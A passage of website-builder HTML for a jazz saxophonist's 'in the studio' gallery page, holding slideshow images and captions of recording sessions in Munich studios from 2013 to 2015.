         <!-- m_editable region-id="editable-static-tag-U92990-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="14" id="u92990-4" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u92990-3" class="shared_content" data-content-guid="u92990-3_content">
           <p>Recording session with Pablo Held at Kyberg Studio · Munich 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93065-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="15" id="u93065-4" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93065-3" class="shared_content" data-content-guid="u93065-3_content">
           <p>Recording session with Christian Weidner, Achim Kaufmann, Henning Sieverts and Samuel Rohrer at Kyberg Studio · Munich 2015</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93140-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="16" id="u93140-4" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93140-3" class="shared_content" data-content-guid="u93140-3_content">
           <p>Recording session with Joris Roelofs, Matt Penman and Ted Poor at Kyberg Studio · Munich 2015</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93215-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="17" id="u93215-4" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93215-3" class="shared_content" data-content-guid="u93215-3_content">
           <p>Recording session with Ronny Graupe, Jonas Westergaard and Christian Lillinger at Kyberg Studio · Munich 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93290-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="18" id="u93290-4" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93290-3" class="shared_content" data-content-guid="u93290-3_content">
           <p>Recording session with Bastian Stein, Johannes Enders, Phil Donkin and James Maddren at Kyberg Studio · Munich 2015</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93383-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="19" id="u93383-4" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93383-3" class="shared_content" data-content-guid="u93383-3_content">
           <p>With Peter Bernstein at Kyberg Studio · Munich 2013</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93458-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="20" id="u93458-4" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u93458-3" class="shared_content" data-content-guid="u93458-3_content">
           <p>Recording session with Kenny Werner, Ari Hoenig and Johannes Weidenmueller at Kyberg Studio · Munich 2015</p>
          </div>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu316146-5" data-content-guid="pu316146-5_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U316146-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u316146-5" data-muse-uid="U316146" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u316146-3">jason seizer <span id="u316146-2">· in the studio</span></p>
     </div>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix shared_content" id="buttonu311106" data-content-guid="buttonu311106_content"><!-- container box -->
      <div class="transition colelem" id="u311108" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311109" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311107" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="830" data-content-above-spacer="829" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1024" data-min-width="769" data-max-width="1024"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168615"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168615_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu86169"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu86169_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu86182"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u86182popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u86182"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U165613-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165613" data-muse-type="img_frame" data-orig-id="u165613"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846" data-orig-id="u165613_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165723-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165723" data-muse-type="img_frame" data-orig-id="u165723"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824" data-orig-id="u165723_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165503-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165503" data-muse-type="img_frame" data-orig-id="u165503"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1024" data-height="672" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435" data-orig-id="u165503_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86193-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86193" data-muse-type="img_frame" data-orig-id="u86193"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1024" data-height="672" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343" data-orig-id="u86193_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86672-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86672" data-muse-type="img_frame" data-orig-id="u86672"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531" data-orig-id="u86672_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86900-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86900" data-muse-type="img_frame" data-orig-id="u86900"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203" data-orig-id="u86900_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87052-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87052" data-muse-type="img_frame" data-orig-id="u87052"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171" data-orig-id="u87052_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87128-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87128" data-muse-type="img_frame" data-orig-id="u87128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409" data-orig-id="u87128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87204-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87204" data-muse-type="img_frame" data-orig-id="u87204"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520" data-orig-id="u87204_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87432-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87432" data-muse-type="img_frame" data-orig-id="u87432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="1024" data-height="672" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155" data-orig-id="u87432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165798-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165798" data-muse-type="img_frame" data-orig-id="u165798"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547" data-orig-id="u165798_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166283-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166283" data-muse-type="img_frame" data-orig-id="u166283"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011" data-orig-id="u166283_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166058-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166058" data-muse-type="img_frame" data-orig-id="u166058"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1024" data-height="672" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791" data-orig-id="u166058_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92800-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92800" data-muse-type="img_frame" data-orig-id="u92800"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="1024" data-height="672" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159" data-orig-id="u92800_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92950-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92950" data-muse-type="img_frame" data-orig-id="u92950"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" data-orig-id="u92950_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93025-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93025" data-muse-type="img_frame" data-orig-id="u93025"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725" data-orig-id="u93025_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93100-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93100" data-muse-type="img_frame" data-orig-id="u93100"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213" data-orig-id="u93100_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93175-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93175" data-muse-type="img_frame" data-orig-id="u93175"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760" data-orig-id="u93175_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93250-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93250" data-muse-type="img_frame" data-orig-id="u93250"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" data-orig-id="u93250_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93343-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93343" data-muse-type="img_frame" data-orig-id="u93343"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="1024" data-height="672" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" data-orig-id="u93343_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93418-BP_1024" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93418" data-muse-type="img_frame" data-orig-id="u93418"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="1024" data-height="673" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963" data-orig-id="u93418_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u86206-3popup">
         <!-- m_editable region-id="editable-static-tag-U86206-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u86206-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86206-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u86205-3popup">
         <!-- m_editable region-id="editable-static-tag-U86205-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup" data-orig-id="u86205-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86205-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u86170popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u86170"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165653-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165653-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165653-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165763-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165763-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165763-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165543-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165543-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165543-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86180-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u86180-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86180-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86712-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u86712-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86712-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86940-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u86940-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86940-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87092-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u87092-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87092-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87168-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u87168-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87168-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87244-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u87244-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87244-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87472-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u87472-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87472-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165838-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165838-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165838-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166323-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u166323-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166323-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166098-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u166098-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166098-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92840-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92840-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92840-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92990-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92990-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92990-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
